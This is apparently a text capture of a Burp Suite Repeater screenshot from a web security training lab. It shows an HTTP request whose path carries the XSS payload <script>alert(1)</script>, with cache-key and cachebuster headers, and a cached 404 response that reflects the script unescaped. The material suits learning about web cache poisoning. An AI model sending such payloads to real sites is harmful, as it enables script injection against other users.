 Unencoded × URL-encoded × +
Send Cancel < ▼ > ▼ Target: https://0a0500bc048efd718076a86600140003.wel
Request
Pretty Raw Hex \n ≡
1 GET /<script>alert(1)</script> HTTP/2
2 Host:
0a0500bc048efd718076a86600140003.web-security-aca
demy.net
3 Cookie: session=EVXft9ZrzCwr0VS8Xvnf3G7HgLyJuAzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Accept-Encoding: gzip, deflate, cachebuster
16 Accept: */*, text/cachebuster
17 Cookie: cachebuster=1
18
19
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache-Key: /<script>alert(1)</script>$$
7 X-Cache: hit
8 Content-Length: 44
9
10 <p>
Not Found: /<script>
alert(1)
</script>
</p>